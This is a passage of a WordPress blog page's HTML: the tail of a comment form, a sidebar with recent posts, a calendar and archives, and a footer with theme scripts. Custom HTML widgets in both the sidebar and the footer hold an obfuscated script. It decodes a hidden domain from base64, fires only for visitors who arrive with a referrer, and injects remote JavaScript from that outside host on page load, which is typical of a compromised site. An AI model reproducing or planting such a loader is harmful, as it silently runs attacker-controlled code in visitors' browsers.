		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dental-west-associates-in-salem-oregon/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Fdental-west-associates-in-salem-oregon%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-choose-between-pediatric-offices-health-spark-daily/">How to Choose Between Pediatric Offices &#8211; Health Spark Daily</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/what-are-the-benfits-of-a-prep-school-summer-program-for-students-the-career-advancement-blog/">What Are the Benfits of a Prep School Summer Program for Students? &#8211; The Career Advancement Blog</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/10-steps-to-improve-plumbing-and-hvac-system-efficiency-hacks-for-your-house/">10 Steps to Improve Plumbing and HVAC System Efficiency &#8211; Hacks for your House</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>